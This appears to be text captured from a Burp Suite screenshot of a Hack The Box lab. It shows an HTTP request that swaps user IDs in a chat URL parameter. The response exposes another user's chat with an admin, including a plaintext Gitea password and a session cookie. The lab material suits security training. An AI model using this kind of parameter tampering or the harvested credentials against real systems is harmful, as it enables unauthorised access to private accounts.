 Request
Pretty Raw Hex
\n
1 GET /student/chat.php?chat_users[0]=2&chat_users[1]=1 HTTP/1.1
2 Host: portal.guardian.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://portal.guardian.htb/student/chat.php?chat_users[0]=13&chat_users[1
]=1
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=5p3c6q6qcn1o1466umc987q5p6
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
arrow_back
</span>
147 Back to Chats
148 </button>
149 </div>
150 </div>
151 </nav>
152
153 <div class="p-6">
154 <!-- Chat Messages -->
155 <div class="bg-white rounded-lg shadow p-6 mb-6">
156 <div class="flex flex-col space-y-4">
157 <div class="chat-bubble received">
158 <div class="text-sm text-gray-500 mb-1">
159 admin <span class="
text-xs text-gray-400 ml-2">
Aug 31, 2025 09:30
</span>
160 </div>
161 <div class="text-gray-800">
162 Hello! How are you doing today?
</div>
163 </div>
164 <div class="chat-bubble received">
165 <div class="text-sm text-gray-500 mb-1">
166 admin <span class="
text-xs text-gray-400 ml-2">
Aug 31, 2025 09:30
</span>
167 </div>
168 <div class="text-gray-800">
169 Here is your password for gitea: DHsNnk3V503
</div>
170 </div>
171 <div class="chat-bubble sent">
172 <div class="text-sm text-gray-500 mb-1">
173 jamil.enockson <span
class="text-xs text-gray-400 ml-2">
Aug 31, 2025 09:30
</span>
174 </div>
175 <div class="text-gray-800">
176 I am doing great, thanks.
</div>
177 </div>
178 </div>
179 </div>
180
181 <!-- Send Message Form -->
182 <div class="bg-white rounded-lg shadow p-6">
183 <form method="POST" action="">
184 <div class="flex items-center space-x-4">
185 <input type="text" name="content" placeholder="Type your
message..."
186 class="flex-1 rounded-md border-gray-300 shadow-sm
Search
0 highlights
Inspector
Notes
Custom actions
Done
7,645 bytes | 1,653 millis